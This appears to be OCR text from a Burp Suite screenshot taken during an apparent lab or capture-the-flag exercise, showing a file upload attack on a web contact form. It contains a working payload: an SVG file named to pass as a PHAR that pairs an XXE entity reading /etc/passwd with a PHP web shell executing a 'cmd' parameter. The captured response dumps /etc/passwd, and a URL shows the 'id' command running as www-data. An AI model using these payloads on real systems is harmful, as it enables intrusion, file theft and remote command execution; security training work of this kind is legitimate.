 94.237.54.190:51004/contact/user_feedback_submissions/250309_shell:.phar.svg?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
]> uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.190:51004 HTTP/1 ?
Request
Pretty Raw Hex \n
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylC8VlpJ04nygWsNa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://94.237.54.190:51004
10 Referer: http://94.237.54.190:51004/contact/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundarylC8VlpJ04nygWsNa
15 Content-Disposition: form-data; name="uploadFile"; filename="shell:.phar.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22 <?php system($_REQUEST['cmd']); ?>
23 ------WebKitFormBoundarylC8VlpJ04nygWsNa--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Mar 2025 01:13:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes